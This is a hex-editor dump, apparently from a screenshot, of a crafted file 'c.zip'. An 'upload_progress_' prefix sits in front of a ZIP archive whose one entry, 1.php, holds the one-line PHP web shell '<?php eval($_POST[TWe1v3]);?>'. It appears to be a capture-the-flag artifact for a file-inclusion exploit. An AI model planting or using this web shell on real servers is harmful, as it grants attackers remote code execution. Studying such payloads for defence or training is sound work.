 起始页 c.zip ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 75 70 6C 6F 61 64 5F 70 72 6F 67 72 65 73 73 5F upload_progress_
0010h: 50 4B 03 04 0A 00 00 00 00 00 2B 0B 66 55 ED FA PK........+.fUíú
0020h: 43 72 1E 00 00 00 1E 00 00 00 05 00 1C 00 31 2E Cr............1.
0030h: 70 68 70 55 54 09 00 03 52 53 67 63 DE 53 67 63 phpUT...RSgcÞSgc
0040h: 75 78 0B 00 01 04 00 00 00 00 04 00 00 00 00 40 ux.............@
0050h: 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 50 4F 53 <?php eval($_POS
0060h: 54 5B 54 57 65 31 76 33 5D 29 3B 3F 3E 50 4B 01 T[TWe1v3]);?>PK.
0070h: 02 1E 03 0A 00 00 00 00 00 2B 0B 66 55 ED FA 43 .........+.fUíúC
0080h: 72 1E 00 00 00 1E 00 00 00 05 00 18 00 00 00 00 r...............
0090h: 00 01 00 00 00 F6 81 10 00 00 00 31 2E 70 68 70 .....ö.....1.php
00A0h: 55 54 05 00 03 52 53 67 63 75 78 0B 00 01 04 00 UT...RSgcux.....
00B0h: 00 00 00 04 00 00 00 00 50 4B 05 06 00 00 00 00 ........PK......
00C0h: 01 00 01 00 4B 00 00 00 6D 00 00 00 00 00 ....K...m.....